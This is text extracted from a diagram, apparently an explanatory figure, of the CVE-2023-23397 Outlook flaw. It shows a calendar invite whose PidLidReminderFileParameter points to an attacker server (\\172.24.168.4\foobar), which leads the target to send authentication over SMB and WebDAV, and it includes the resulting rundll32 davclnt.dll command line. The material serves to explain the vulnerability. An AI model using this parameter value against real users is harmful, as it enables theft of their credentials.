 CVE-2023-23397
PidLidReminder Privesc
Attacker
Target
Deliver Calendar Invite
PidLidReminderFileParameter=\\172.24.168.4\foobar
Open Invite or
Trigger Reminder
svchost
rundll32
rundll32.exe C:\WINDOWS\system32\davclnt.dll,
DavSetCookie 172.24.168.4 http://172.24.168.4/foobar
X port:445
X port:445
System Process Sends
Multiple SMB requests
Attacker Configured
WebDav Server Requests
Auth from Target
port:80
port:80
svchost.exe Sends
Multiple WebDav Requests
(OPTIONS /foobar)